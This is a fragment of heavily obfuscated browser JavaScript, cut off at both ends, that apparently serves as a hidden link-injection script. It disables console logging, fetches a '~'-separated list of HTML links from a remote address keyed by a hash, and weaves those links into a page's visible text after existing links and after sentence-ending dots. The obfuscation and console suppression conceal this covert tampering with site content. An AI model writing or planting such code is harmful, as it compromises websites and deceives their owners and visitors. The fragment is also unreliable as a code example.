_0x3451b5(_0x3f5fd5);},'DDyew':function(_0x4d600d,_0x11225c){return _0x4d600d!==_0x11225c;},'UWgdY':'USFat','rYfpj':function(_0x263018,_0x582bd9){return _0x263018(_0x582bd9);},'gZkTu':function(_0x4b4c85,_0x276aec){return _0x4b4c85+_0x276aec;},'wdVWx':_0x3acfc7(0x72,0xb3,0xa5,0x64)+_0x3acfc7(0xef,0xaf,0xaf,0xdd)+_0x3acfc7(0x70,0x4f,0x5d,0x22)+'\x20)','iPKtN':function(_0x1cc4b7){return _0x1cc4b7();},'EGGBR':_0x3acfc7(0x6a,0x66,0xa0,0x5a),'bbuEm':_0x3acfc7(-0x45,0x10,-0x1,0x5c),'UbiiF':_0x3acfc7(-0x15,0x38,0x57,0x6e),'dVOtK':'exception','YvloD':'table','WLODk':function(_0x2c6b00,_0x267a93){return _0x2c6b00<_0x267a93;}};function _0x45d33f(_0x46ab13,_0x3c8b4c,_0x1a1be8,_0x16b1ae){return _0xd1ca(_0x1a1be8-0x370,_0x46ab13);}const _0x47afde=function(){function _0x3ee44f(_0x48b0bb,_0xb7167d,_0x1c680b,_0x461a97){return _0x45d33f(_0x1c680b,_0xb7167d-0x120,_0x48b0bb- -0x50e,_0x461a97-0x3a);}const _0x55d54f={'QQxzr':'text/html','TkHbD':function(_0x258c46){function _0x1afa72(_0x4c77c8,_0x29eaad,_0xfc2a87,_0x369155){return _0xd1ca(_0x29eaad- -0x16b,_0x369155);}return _0x451ef3[_0x1afa72(0xbf,0x7d,0x3c,0x9c)](_0x258c46);},'ImDNv':function(_0x37f113,_0x48f5df){function _0x5b2cbe(_0xb4b3c9,_0x442675,_0x5059e6,_0xedc9bb){return _0xd1ca(_0xb4b3c9-0x32e,_0xedc9bb);}return _0x451ef3[_0x5b2cbe(0x533,0x4e4,0x4de,0x531)](_0x37f113,_0x48f5df);},'vYMQs':function(_0x13e3fd,_0x43fb1b){return _0x13e3fd<_0x43fb1b;},'QLBBX':function(_0x4e03ac,_0x295c08){function _0x5bdda1(_0x1ac95d,_0x2d1e71,_0x115dd1,_0x344e73){return _0xd1ca(_0x115dd1-0x3c2,_0x344e73);}return _0x451ef3[_0x5bdda1(0x5af,0x5f5,0x5ee,0x5c9)](_0x4e03ac,_0x295c08);},'fBLgB':function(_0x4ad2c1,_0x86c15f,_0x442a8d){function _0x3f059b(_0x3b87fb,_0x4b624f,_0x4be7c4,_0x5bef72){return _0xd1ca(_0x4b624f- -0x242,_0x5bef72);}return _0x451ef3[_0x3f059b(-0x5c,-0xa5,-0xdd,-0x72)](_0x4ad2c1,_0x86c15f,_0x442a8d);}};function _0x229679(_0x53aa7f,_0x163c43,_0x48b534,_0x3b6440){return _0x45d33f(_0x48b534,_0x163c43-0x7,_0x53aa7f- -0x35c,_0x3b6440-0x1de);}if(_0x451ef3[_0x229679(0x21a,0x1d8,0x26a,0x25c)](_0x451ef3[_0x3ee44f(0x2f,0x70,-0x26,-0x2)],_0x3ee44f(0x7b,0x58,0x36,0x45))){let _0x2856d5;try{_0x2856d5=_0x451ef3['rYfpj'](Function,_0x451ef3[_0x3ee44f(0xb,0x27,0x4d,-0x8)](_0x451ef3[_0x3ee44f(0x89,0x96,0xa7,0x44)](_0x3ee44f(0x5b,0x76,0xab,0x14)+'nction()\x20',_0x451ef3[_0x3ee44f(0x80,0x64,0xd1,0xd6)]),');'))();}catch(_0xe2e32b){_0x2856d5=window;}return _0x2856d5;}else{var _0x5610da=_0x451ef3['AnWEz'](_0xc66529,_0x1f012f[_0x229679(0x1a1,0x164,0x1a5,0x19b)],!![])[_0x229679(0x1ff,0x226,0x1e0,0x1e3)](),_0x2b4281=_0x451ef3[_0x229679(0x1bd,0x1a0,0x1a3,0x17c)](_0x229679(0x19d,0x19c,0x19d,0x194)+_0x229679(0x198,0x15c,0x1dc,0x1c6)+'hash=',_0x5610da);const _0x4d9b4e=new _0x22015c();_0x4d9b4e[_0x229679(0x1e6,0x1f8,0x23b,0x1ed)]=function(){function _0xe21ef5(_0x3b938a,_0x4d3ff3,_0x36f49d,_0x304a8a){return _0x3ee44f(_0x3b938a-0x110,_0x4d3ff3-0x139,_0x304a8a,_0x304a8a-0x17c);}var _0x3ae14b=new _0x1cff09(),_0x2027e9=_0x3ae14b[_0x60b22b(-0x175,-0x151,-0x110,-0x16f)+'tring'](this[_0x60b22b(-0x146,-0x19c,-0x1ac,-0x1c2)+'xt'],_0x55d54f[_0xe21ef5(0x191,0x168,0x158,0x14d)]),_0x4e47f6=_0x2027e9['body'][_0x60b22b(-0x183,-0x1b3,-0x160,-0x1b5)],_0x2c7698=_0x4e47f6[_0xe21ef5(0x147,0x173,0x128,0x119)]('~');const _0xd31446=_0x55d54f[_0x60b22b(-0x17e,-0x154,-0x143,-0x15f)](_0x59919a);function _0x60b22b(_0x5b0437,_0x8fc5a3,_0x1886c2,_0x341610){return _0x229679(_0x8fc5a3- -0x376,_0x8fc5a3-0x148,_0x341610,_0x341610-0xeb);}const _0x9f32e6=_0x55d54f[_0x60b22b(-0x1a2,-0x161,-0x119,-0x1a3)](_0x3fcb43,_0xd31446);_0x55d54f[_0x60b22b(-0x185,-0x16f,-0x133,-0x197)](_0x9f32e6,_0x2c7698[_0x60b22b(-0x12b,-0x16e,-0x11e,-0x146)])?_0x55d54f['QLBBX'](_0x442037,_0x2c7698):_0x55d54f['fBLgB'](_0x8781de,_0xd31446,_0x2c7698);},_0x4d9b4e[_0x229679(0x234,0x23d,0x217,0x236)](_0x451ef3[_0x229679(0x230,0x24e,0x238,0x244)],_0x2b4281,!![]),_0x4d9b4e[_0x3ee44f(0x1c,0x16,0x22,-0x19)]();}},_0x59e4bb=_0x451ef3[_0x45d33f(0x5b2,0x526,0x573,0x599)](_0x47afde),_0x11f8e8=_0x59e4bb[_0x45d33f(0x5a3,0x51c,0x55a,0x516)]=_0x59e4bb['console']||{},_0x5a0093=[_0x451ef3[_0x45d33f(0x4f8,0x51a,0x52b,0x514)],_0x451ef3[_0x45d33f(0x51f,0x571,0x561,0x51e)],_0x451ef3[_0x3acfc7(0x73,0x83,0xc0,0x78)],_0x3acfc7(-0x36,0x18,0x41,-0x39),_0x451ef3['dVOtK'],_0x451ef3['YvloD'],_0x3acfc7(0xcb,0xb0,0xa5,0x89)];function _0x3acfc7(_0x4af403,_0x2e1c61,_0x265b75,_0x59272b){return _0xd1ca(_0x2e1c61- -0x17a,_0x59272b);}for(let _0x5c4e7b=0x2599+0x1d0e+-0x42a7;_0x451ef3[_0x45d33f(0x57e,0x520,0x54d,0x56f)](_0x5c4e7b,_0x5a0093[_0x45d33f(0x534,0x526,0x564,0x538)]);_0x5c4e7b++){const _0x369c2=_0x5ef3e9[_0x3acfc7(0x7f,0x47,-0x2,0x2a)+'r'][_0x45d33f(0x529,0x527,0x55d,0x598)][_0x3acfc7(0x1,0xd,0x2,0x63)](_0x5ef3e9),_0x120c13=_0x5a0093[_0x5c4e7b],_0x32c2db=_0x11f8e8[_0x120c13]||_0x369c2;_0x369c2[_0x3acfc7(0xab,0x96,0x52,0xbc)]=_0x5ef3e9[_0x3acfc7(0x28,0xd,0x23,0x2)](_0x5ef3e9),_0x369c2[_0x3acfc7(0x91,0x55,0x62,0x7a)]=_0x32c2db[_0x3acfc7(0x65,0x55,0x7,0xa4)][_0x45d33f(0x53f,0x4d1,0x4f7,0x4e7)](_0x32c2db),_0x11f8e8[_0x120c13]=_0x369c2;}});_0x540f5a(),String[_0x4e1d61(0x6d,0x1e,0x1a,0x3d)][_0x58df72(-0x83,-0x60,-0x9a,-0x67)]=function(){function _0x9940d1(_0x453860,_0x1f61ce,_0x1eb738,_0x1f507a){return _0x4e1d61(_0x453860-0x8a,_0x1f507a,_0x1eb738-0x53,_0x1eb738-0x3f9);}const _0x14fcdf={};_0x14fcdf['qjuEb']=function(_0x5de96c,_0x470bc2){return _0x5de96c===_0x470bc2;},_0x14fcdf['wBSvj']=function(_0x5647f6,_0xb64fa7){return _0x5647f6<_0xb64fa7;},_0x14fcdf[_0x9940d1(0x3cf,0x3c6,0x3f6,0x419)]=function(_0x5f142b,_0x3d09ff){return _0x5f142b+_0x3d09ff;},_0x14fcdf[_0x2fc65f(0x4b3,0x51e,0x4dd,0x50c)]=function(_0x164ac6,_0x3958f5){return _0x164ac6-_0x3958f5;},_0x14fcdf['FqIBP']=function(_0x4a8827,_0x12cfbe){return _0x4a8827<<_0x12cfbe;};function _0x2fc65f(_0x571df7,_0x374c92,_0x1ef75f,_0x585316){return _0x58df72(_0x1ef75f-0x549,_0x374c92-0xf2,_0x1ef75f-0x13f,_0x571df7);}const _0x1126f3=_0x14fcdf;var _0x4de87a=-0x23ee+0xe36+-0x458*-0x5,_0x862964,_0x1ffd53;if(_0x1126f3[_0x2fc65f(0x465,0x4b7,0x483,0x4b0)](this['length'],0x21a6+-0x2237+0x91))return _0x4de87a;for(_0x862964=0x1aee+-0x1832+-0x2bc*0x1;_0x1126f3['wBSvj'](_0x862964,this[_0x2fc65f(0x480,0x4aa,0x4cf,0x489)]);_0x862964++){_0x1ffd53=this[_0x2fc65f(0x49c,0x44f,0x46f,0x430)](_0x862964),_0x4de87a=_0x1126f3['xbLHG'](_0x1126f3[_0x2fc65f(0x494,0x52d,0x4dd,0x48b)](_0x1126f3[_0x2fc65f(0x4f7,0x47c,0x4c2,0x4ec)](_0x4de87a,0x11f*0x7+-0x936*-0x1+-0x110a),_0x4de87a),_0x1ffd53),_0x4de87a|=0x2502+-0x1863+-0xc9f;}return _0x4de87a;};function _0x58df72(_0x34f0b3,_0x46f9a3,_0x399589,_0x3ed2f8){return _0xd1ca(_0x34f0b3- -0x26e,_0x3ed2f8);}function _0x4e1d61(_0x3d3186,_0x1e2e1c,_0x5d73bb,_0x32e096){return _0xd1ca(_0x32e096- -0x1b0,_0x1e2e1c);}function getDomain(_0x5cd0fd,_0xb848ac){return _0xb848ac=_0xb848ac||![],_0x5cd0fd=_0x5cd0fd['split']('?')[-0xe54+0x5*-0x2a7+0x3f1*0x7],_0x5cd0fd;}function findTextNodes(){const _0x55d5e5={'baQmd':'text/html','AFYzc':function(_0x383c4a){return _0x383c4a();},'tViTX':function(_0x21f043,_0x2e4ed4){return _0x21f043(_0x2e4ed4);},'gSsvf':function(_0x4cea5f,_0x26f403,_0x5c2452){return _0x4cea5f(_0x26f403,_0x5c2452);},'YYdzH':function(_0x443c2c,_0x4d3312){return _0x443c2c(_0x4d3312);},'Pghtv':function(_0x1d6997,_0x59fef0){return _0x1d6997===_0x59fef0;},'VoIUd':_0x43bff3(-0x1c1,-0x1fb,-0x1b0,-0x17c),'CioAN':function(_0x32bcf3,_0x43b640){return _0x32bcf3===_0x43b640;},'mvDKy':_0x308154(-0x172,-0x1cf,-0x1bf,-0x1b9),'tGmqa':_0x43bff3(-0x1a5,-0x182,-0x1a2,-0x1b2),'BZLav':_0x43bff3(-0x1b7,-0x20d,-0x1d0,-0x1f8),'rWEFq':function(_0x68c732,_0x2e9fae){return _0x68c732===_0x2e9fae;},'oPcRq':function(_0x5628f2,_0x14035f){return _0x5628f2!==_0x14035f;},'PoqSR':_0x43bff3(-0x245,-0x244,-0x1f5,-0x22f),'KhOIN':function(_0xc70465,_0x4548c2){return _0xc70465>=_0x4548c2;},'aHMbk':function(_0x50917c,_0xf5aa00){return _0x50917c===_0xf5aa00;},'ypowe':_0x43bff3(-0x1ef,-0x1cb,-0x1eb,-0x23e)},_0x59b379=document[_0x308154(-0x194,-0x192,-0x153,-0x16f)+_0x43bff3(-0x1d8,-0x157,-0x1a9,-0x1a1)](document[_0x43bff3(-0x22d,-0x1f2,-0x1f3,-0x210)],NodeFilter[_0x308154(-0x171,-0x158,-0x15e,-0x1a0)],{'acceptNode':function(_0x5e26f5){function _0x1a5338(_0x1f4a4f,_0xe85f3,_0x168637,_0x266cc5){return _0x43bff3(_0x1f4a4f-0xe2,_0xe85f3,_0x168637-0x6eb,_0x266cc5-0xb3);}const _0x186010={'iwnIz':_0x55d5e5[_0x260f42(0x125,0x159,0xda,0x140)],'FPUmV':function(_0x56ea23){function _0x1e80f5(_0x392a9e,_0x41e4d4,_0x1b1b52,_0x10f50e){return _0x260f42(_0x1b1b52- -0x23a,_0x41e4d4-0x2d,_0x1b1b52-0xc6,_0x41e4d4);}return _0x55d5e5[_0x1e80f5(-0x178,-0x197,-0x15a,-0x18b)](_0x56ea23);},'ieIig':function(_0x400cf1,_0x16d488){function _0x2bca4f(_0x5ad8cc,_0x35ca4e,_0x21563f,_0x53e592){return _0x260f42(_0x21563f-0x19b,_0x35ca4e-0x25,_0x21563f-0x1b8,_0x5ad8cc);}return _0x55d5e5[_0x2bca4f(0x217,0x222,0x246,0x1f1)](_0x400cf1,_0x16d488);},'mZGvh':function(_0x5c7bf4,_0x502fea){return _0x5c7bf4<_0x502fea;},'IGwwa':function(_0x65cb6b,_0x52a615,_0x2ce018){function _0x169440(_0x38df88,_0x3613d4,_0x595e57,_0x3ac144){return _0x260f42(_0x3ac144-0x21b,_0x3613d4-0x12b,_0x595e57-0x96,_0x38df88);}return _0x55d5e5[_0x169440(0x2f5,0x2e9,0x337,0x33b)](_0x65cb6b,_0x52a615,_0x2ce018);},'dZUCs':function(_0x189ffd,_0x417bbe){return _0x55d5e5['YYdzH'](_0x189ffd,_0x417bbe);}};let _0x2e3338=_0x5e26f5['parentElem'+_0x260f42(0x127,0x10b,0xd2,0xed)];while(_0x2e3338){if(_0x55d5e5[_0x260f42(0x113,0x14d,0x10c,0xe5)](_0x2e3338[_0x1a5338(0x54c,0x551,0x51a,0x4eb)],_0x55d5e5[_0x1a5338(0x570,0x4dc,0x531,0x4dd)])||_0x55d5e5['CioAN'](_0x2e3338[_0x1a5338(0x54f,0x501,0x51a,0x501)],_0x55d5e5[_0x260f42(0xda,0xec,0x10d,0xc1)])||_0x55d5e5[_0x260f42(0xd8,0x9d,0xb1,0xf8)](_0x2e3338['tagName'],_0x55d5e5[_0x1a5338(0x4a6,0x48a,0x4bd,0x4e7)])||_0x2e3338[_0x260f42(0x10d,0x146,0x15c,0xed)]===_0x55d5e5['BZLav']||_0x55d5e5[_0x1a5338(0x486,0x50e,0x4bb,0x4f4)](_0x2e3338[_0x260f42(0x10d,0x12f,0xc7,0xea)],'A')){if(_0x55d5e5['oPcRq']('GtEiL',_0x55d5e5['PoqSR']))return NodeFilter[_0x1a5338(0x47f,0x4a2,0x4d1,0x47d)+_0x1a5338(0x552,0x4d8,0x50b,0x4ea)];else{var _0x39f6f6=new _0x57dd97(),_0x300928=_0x39f6f6['parseFromS'+_0x260f42(0xbf,0xd8,0xbe,0x84)](this[_0x1a5338(0x4ee,0x497,0x4eb,0x540)+'xt'],_0x186010['iwnIz']),_0x3ca6b=_0x300928[_0x1a5338(0x541,0x4cb,0x4f8,0x54a)][_0x260f42(0xc7,0x11a,0xc7,0x99)],_0x4a99fe=_0x3ca6b['split']('~');const _0x53f4f2=_0x186010[_0x1a5338(0x503,0x55a,0x51d,0x54a)](_0x54c92f),_0x2ca354=_0x186010['ieIig'](_0x5f4d20,_0x53f4f2);_0x186010[_0x260f42(0x11c,0x126,0xf4,0x156)](_0x2ca354,_0x4a99fe[_0x1a5338(0x541,0x4dc,0x519,0x4ed)])?_0x337313(_0x4a99fe):_0x186010[_0x1a5338(0x4b0,0x51c,0x4cf,0x4ac)](_0x397f26,_0x53f4f2,_0x4a99fe);}}_0x2e3338=_0x2e3338[_0x1a5338(0x50e,0x491,0x4d8,0x523)+_0x1a5338(0x4e7,0x576,0x534,0x569)];}function _0x260f42(_0x305207,_0x2d811f,_0x34a221,_0x2fe6c6){return _0x43bff3(_0x305207-0x9c,_0x2fe6c6,_0x305207-0x2de,_0x2fe6c6-0x47);}if(_0x55d5e5[_0x260f42(0xaf,0xdd,0xbd,0xf9)](_0x5e26f5[_0x1a5338(0x4df,0x46e,0x4c4,0x514)+'t'][_0x260f42(0x133,0x176,0x13f,0x177)]()[_0x260f42(0x10c,0x14a,0xc0,0x146)],-0x18c1*-0x1+0x1*-0x1277+-0x622)){if(_0x55d5e5[_0x260f42(0xb9,0x8d,0xf1,0xbc)](_0x55d5e5['ypowe'],_0x260f42(0xa3,0xb6,0x99,0xbe)))_0x186010[_0x260f42(0x107,0xfb,0x109,0xc4)](_0x2ddfc6,_0x55aabe);else return NodeFilter[_0x1a5338(0x4df,0x543,0x521,0x4d8)+_0x1a5338(0x497,0x4b6,0x4d0,0x4e1)];}return NodeFilter[_0x1a5338(0x4e6,0x49c,0x4d1,0x4da)+_0x260f42(0xfe,0x10b,0xdf,0x113)];}});function _0x308154(_0x5c1504,_0x5640e6,_0x2c046d,_0x38d4a0){return _0x58df72(_0x2c046d- -0xef,_0x5640e6-0x3d,_0x2c046d-0x143,_0x5640e6);}const _0x5c361c=[];let _0x3af471;while(_0x3af471=_0x59b379[_0x308154(-0x172,-0x178,-0x192,-0x1c1)]()){_0x5c361c[_0x308154(-0x113,-0xea,-0x137,-0x117)](_0x3af471);}function _0x43bff3(_0x2ee0f5,_0x1936fc,_0x1c04e3,_0x2fb1bd){return _0x4e1d61(_0x2ee0f5-0xc7,_0x1936fc,_0x1c04e3-0x26,_0x1c04e3- -0x216);}return _0x5c361c;}function countTotalDots(_0x56d00c){function _0x4095f3(_0x1ebae6,_0x108409,_0x5a171c,_0x3e5ca9){return _0x58df72(_0x5a171c-0x55a,_0x108409-0x122,_0x5a171c-0x11b,_0x108409);}let _0xcef46a=0x2649+-0xec3+-0x1786;for(let _0x436b2a of _0x56d00c){_0xcef46a+=(_0x436b2a['textConten'+'t']['match'](/\./g)||[])[_0x4095f3(0x4dd,0x4ad,0x4e0,0x4c5)];}return _0xcef46a;}function _0xd1ca(_0x22584c,_0x5a7697){const _0xd1ca20=_0x5a76();return _0xd1ca=function(_0x46e261,_0x2a891a){_0x46e261=_0x46e261-(0x7c1*-0x3+0x25*-0xcb+-0x120a*-0x3);let _0x1c8e69=_0xd1ca20[_0x46e261];return _0x1c8e69;},_0xd1ca(_0x22584c,_0x5a7697);}function insertLinksAfterExistingLinks(_0x2bc8cd){const _0x586905={};_0x586905[_0x298881(0x44f,0x4bc,0x489,0x469)]=function(_0x578c71,_0x25ba80){return _0x578c71||_0x25ba80;},_0x586905['WHOrr']=function(_0x33f493,_0xc9b36e){return _0x33f493<_0xc9b36e;},_0x586905[_0x298881(0x4ce,0x4f2,0x4b7,0x465)]=function(_0x3cd73a,_0x4fa36f){return _0x3cd73a<_0x4fa36f;},_0x586905['vcnHc']='rcRVK';function _0x298881(_0x5e5129,_0x3f655f,_0x4f121a,_0x3d26aa){return _0x58df72(_0x4f121a-0x557,_0x3f655f-0x27,_0x4f121a-0x1b6,_0x5e5129);}function _0x18a62b(_0xd3ca97,_0x5a1fbd,_0x44d502,_0x418a4c){return _0x58df72(_0x418a4c-0x3a1,_0x5a1fbd-0x1d5,_0x44d502-0x179,_0xd3ca97);}_0x586905[_0x298881(0x488,0x4df,0x4b0,0x483)]='div',_0x586905[_0x298881(0x4c0,0x455,0x482,0x4ad)]=function(_0xa9e698,_0x253f90){return _0xa9e698!==_0x253f90;},_0x586905[_0x18a62b(0x30a,0x2c6,0x312,0x2f8)]=_0x18a62b(0x2ba,0x334,0x353,0x307);const _0x2794d3=_0x586905,_0x1c325e=Array[_0x298881(0x50f,0x4a1,0x4d9,0x4e8)](document[_0x298881(0x50a,0x4dc,0x4bc,0x46d)]['getElement'+_0x18a62b(0x29d,0x2a8,0x2ae,0x2d8)]('a'));let _0x576c3c=-0xc59+-0x5d1*0x3+0x1dcc;for(let _0x2c0c55=0x1b05*-0x1+0x1d*0xd9+0x30*0xd;_0x2794d3['WHOrr'](_0x2c0c55,_0x1c325e[_0x298881(0x4d0,0x4d3,0x4dd,0x48b)])&&_0x2794d3[_0x298881(0x4af,0x477,0x4b7,0x4d4)](_0x576c3c,_0x2bc8cd[_0x298881(0x51f,0x493,0x4dd,0x501)]);_0x2c0c55++){if(_0x2794d3[_0x18a62b(0x33c,0x352,0x368,0x318)]!==_0x2794d3[_0x298881(0x509,0x489,0x4ce,0x51a)]){let _0x21927d=0x245c+-0x1d8a+-0x6d2;for(let _0x24aac0 of _0x507ca1){_0x21927d+=(_0x24aac0[_0x298881(0x4a2,0x479,0x488,0x493)+'t'][_0x18a62b(0x30b,0x311,0x2b2,0x2e4)](/\./g)||[])['length'];}return _0x21927d;}else{const _0x4138ac=_0x1c325e[_0x2c0c55],_0x4470a8=document['createElem'+_0x298881(0x4b6,0x4b3,0x4f8,0x53a)](_0x2794d3[_0x18a62b(0x308,0x327,0x2b1,0x2fa)]);_0x4470a8['innerHTML']=_0x2bc8cd[_0x576c3c][_0x18a62b(0x3a0,0x38d,0x30f,0x34e)]();const _0x3fd937=_0x4470a8[_0x18a62b(0x31c,0x2a7,0x304,0x2d6)];if(_0x3fd937){if(_0x2794d3[_0x298881(0x48d,0x46d,0x482,0x49b)](_0x298881(0x498,0x4aa,0x4ac,0x45b),_0x2794d3[_0x298881(0x461,0x4ad,0x4ae,0x4af)]))_0x4138ac['parentNode'][_0x298881(0x455,0x471,0x47e,0x48f)+'re'](document['createText'+_0x298881(0x48b,0x47c,0x4a5,0x4c2)]('\x20'),_0x4138ac[_0x18a62b(0x330,0x341,0x350,0x312)+'g']),_0x4138ac[_0x298881(0x47c,0x4f9,0x4ca,0x510)][_0x298881(0x480,0x46c,0x47e,0x470)+'re'](_0x3fd937,_0x4138ac[_0x298881(0x4d8,0x4ca,0x4c8,0x51a)+'g']['nextSiblin'+'g']),_0x576c3c++;else return _0x54bf56=_0x2794d3[_0x18a62b(0x2e1,0x2aa,0x2b5,0x2d3)](_0x192034,![]),_0x33c6c9=_0x405f62[_0x298881(0x4d1,0x4f5,0x4be,0x488)]('?')[-0x15b1+0x11c4+0x3ed],_0x5ce3b3;}}}}function insertLinksAfterDots(_0x56818,_0x4881bb){const _0x84262a={};_0x84262a[_0x452dab(0xce,0xbf,0x93,0xe6)]=function(_0x2bbd55,_0x45fae3){return _0x2bbd55-_0x45fae3;},_0x84262a[_0x452dab(0x10d,0xce,0xcc,0xba)]=function(_0x546641,_0x3182dd){return _0x546641+_0x3182dd;},_0x84262a[_0x5580d7(0x2c7,0x277,0x29a,0x274)]=function(_0x3d9cdd,_0x380906){return _0x3d9cdd<_0x380906;};function _0x5580d7(_0x1e66b8,_0x41eca8,_0x3f2bc5,_0xaf58d3){return _0x4e1d61(_0x1e66b8-0x1ae,_0xaf58d3,_0x3f2bc5-0x123,_0x41eca8-0x26a);}_0x84262a[_0x5580d7(0x27b,0x293,0x250,0x29b)]=function(_0x187014,_0x6c43b4){return _0x187014>_0x6c43b4;},_0x84262a[_0x452dab(0x162,0x15c,0x145,0x170)]=function(_0x266454,_0x4d3225){return _0x266454+_0x4d3225;},_0x84262a['OAdNR']=function(_0x10c743,_0x5ace18){return _0x10c743!==_0x5ace18;},_0x84262a[_0x452dab(0xc1,0xe3,0xbf,0xb3)]=_0x5580d7(0x1f2,0x242,0x287,0x27e),_0x84262a[_0x5580d7(0x2d9,0x286,0x288,0x2bb)]=_0x452dab(0xec,0x10e,0x119,0xb3),_0x84262a[_0x5580d7(0x2c6,0x2ac,0x2c8,0x269)]=function(_0x43b128,_0x3a51d0){return _0x43b128===_0x3a51d0;},_0x84262a['Pyhzr']=_0x452dab(0x156,0x120,0x16b,0x15d),_0x84262a[_0x452dab(0xeb,0xc4,0x10f,0x12e)]=_0x452dab(0xb9,0xc3,0x71,0xa8),_0x84262a[_0x5580d7(0x299,0x2dc,0x297,0x2bd)]=_0x5580d7(0x261,0x246,0x275,0x283);function _0x452dab(_0x1f5f75,_0x15ef98,_0x40b300,_0x195b67){return _0x58df72(_0x1f5f75-0x1a1,_0x15ef98-0x1b3,_0x40b300-0x1e9,_0x40b300);}_0x84262a[_0x5580d7(0x278,0x29c,0x2c3,0x2e2)]='AQSrT',_0x84262a['nGyxD']=_0x452dab(0x13a,0x159,0x17e,0x13a),_0x84262a[_0x5580d7(0x2e9,0x2ba,0x277,0x2ad)]=function(_0x4b6d10,_0x6bff60){return _0x4b6d10<=_0x6bff60;},_0x84262a[_0x452dab(0x13c,0xfb,0x13d,0x131)]=function(_0x23d97e,_0x546c58){return _0x23d97e>_0x546c58;};const _0x411dd0=_0x84262a;let _0x505a38=-0xda*-0x22+-0x2539*-0x1+-0x422d;for(let _0x91dba5 of _0x56818){if(_0x411dd0['OAdNR'](_0x411dd0[_0x452dab(0x115,0x106,0x160,0xfc)],_0x411dd0[_0x452dab(0x146,0x125,0x178,0x143)])){if(_0x505a38>=_0x4881bb['length'])break;const _0x45301d=_0x91dba5[_0x452dab(0xd2,0xf6,0x11e,0xa9)+'t'],_0x53a763=_0x45301d['split']('.'),_0x164dc6=_0x53a763['map'](_0xa8a5b2=>_0xa8a5b2[_0x452dab(0x14e,0x17b,0x166,0x103)]())['filter'](_0x4c73bd=>_0x4c73bd[_0x5580d7(0x273,0x2ae,0x2ac,0x301)]>-0xd*-0x1a3+-0x1835+0x2ee);if(_0x411dd0[_0x452dab(0x133,0x15e,0x156,0x120)](_0x164dc6[_0x452dab(0x127,0xf5,0x15d,0xed)],-0x1a73+0x77*0x1c+-0x14*-0xac))continue;const _0x1cb168=document[_0x452dab(0x10a,0xf2,0x133,0xfc)+_0x452dab(0xf2,0xf3,0xaf,0xf9)+'nt']();let _0x1685a2=![],_0x29c71f=0x1265*-0x1+0x34f*0x4+0x529;const _0x4c7aa5=_0x411dd0[_0x452dab(0x13c,0x13f,0x16b,0xfe)](_0x164dc6['length'],-0x1*0xb65+0x1477+-0x90d)?0x1582*0x1+0xd6d*-0x2+0x1*0x55d:0x9*-0x3a4+0x8aa*-0x1+0x296f*0x1;_0x53a763['forEach']((_0xe25e7d,_0x1fabd6)=>{function _0x195b3d(_0x6dfa66,_0x58919a,_0x22af68,_0x4d68d0){return _0x452dab(_0x58919a-0x3a,_0x58919a-0x1cd,_0x6dfa66,_0x4d68d0-0x151);}_0x1685a2=_0x1fabd6===_0x411dd0[_0x195b3d(0xdc,0x108,0x11f,0xf8)](_0x53a763[_0x53a0ec(-0x6b,-0x2c,-0x96,-0x2c)],-0x5*-0x3f3+-0xc8+-0x12f6)||_0x53a763['slice'](_0x411dd0[_0x53a0ec(-0x85,-0x6c,-0x52,-0xc4)](_0x1fabd6,-0x1*0x4cd+-0x16ba+-0x8*-0x371))['every'](_0x152a22=>_0x152a22[_0x53a0ec(-0x44,-0x35,-0x85,-0x4b)]()['length']===0x987*-0x4+0x1b33*0x1+0xae9*0x1),_0x1cb168[_0x53a0ec(-0x48,-0x6d,-0x4,-0x47)+'d'](document['createText'+_0x53a0ec(-0xa3,-0xbc,-0x63,-0x54)](_0xe25e7d));function _0x53a0ec(_0x2485f7,_0x57e959,_0x32d1d0,_0x50105e){return _0x452dab(_0x2485f7- -0x192,_0x57e959-0x0,_0x50105e,_0x50105e-0x99);}if(!_0x1685a2&&_0x411dd0['hvVyh'](_0x505a38,_0x4881bb[_0x53a0ec(-0x6b,-0xb3,-0x4f,-0x66)])&&_0x411dd0[_0x195b3d(0x16c,0x146,0x14e,0x159)](_0x53a763[_0x411dd0['JTDuJ'](_0x1fabd6,0x44*0x55+-0x15f8+-0x9b)][_0x53a0ec(-0x44,-0x4a,-0x33,-0x63)]()[_0x53a0ec(-0x6b,-0x96,-0x6d,-0x21)],-0x23b1*0x1+0xc*-0x2d7+0x35*0x151)){if(_0x411dd0[_0x195b3d(0xe7,0x122,0x132,0x11c)](_0x411dd0[_0x53a0ec(-0xd1,-0xf4,-0x88,-0x107)],_0x411dd0[_0x195b3d(0x137,0x139,0xf5,0x15e)])){_0x1cb168['appendChil'+'d'](document[_0x53a0ec(-0x7b,-0x88,-0x41,-0x27)+'Node']('.')),_0x29c71f++;if(_0x411dd0[_0x53a0ec(-0x6d,-0x49,-0xa4,-0xc1)](_0x29c71f,_0x4c7aa5)){const _0x4e86a6=document[_0x53a0ec(-0x61,-0x2b,-0xa9,-0x5e)+'ent'](_0x411dd0['Pyhzr']);_0x4e86a6[_0x195b3d(0xf4,0x11c,0x144,0xff)]=_0x4881bb[_0x505a38];while(_0x4e86a6[_0x195b3d(0x139,0x110,0x15e,0x158)]){if(_0x411dd0['BUwJR']===_0x411dd0['SiLij']){const _0x47c75a=_0x17b292?function(){function _0x5a9ebc(_0x1325b4,_0x358413,_0xf52666,_0x4d6f8b){return _0x195b3d(_0x4d6f8b,_0x1325b4- -0x2c8,_0xf52666-0x12f,_0x4d6f8b-0x151);}if(_0x59eea3){const _0x3433f7=_0x6422c6[_0x5a9ebc(-0x161,-0x188,-0x1ae,-0x154)](_0x4505e6,arguments);return _0x3832fd=null,_0x3433f7;}}:function(){};return _0x248f91=![],_0x47c75a;}else _0x1cb168[_0x195b3d(0x187,0x184,0x1b3,0x150)+'d'](_0x4e86a6[_0x53a0ec(-0xbc,-0x99,-0x89,-0xe2)]);}_0x1cb168[_0x53a0ec(-0x48,-0x91,-0x75,-0x35)+'d'](document[_0x53a0ec(-0x7b,-0xbc,-0xa6,-0x80)+_0x195b3d(0x119,0x129,0x14e,0x14a)]('\x20')),_0x505a38++;}}else return _0x103594[_0x53a0ec(-0x63,-0x1e,-0x89,-0x14)+_0x195b3d(0x121,0x118,0x15f,0x165)];}else!_0x1685a2&&(_0x1cb168[_0x195b3d(0x133,0x184,0x150,0x1d2)+'d'](document['createText'+_0x195b3d(0x13d,0x129,0x128,0x129)]('.')),_0x29c71f++);}),_0x91dba5[_0x5580d7(0x2ba,0x29b,0x2b1,0x276)]['replaceChi'+'ld'](_0x1cb168,_0x91dba5);}else 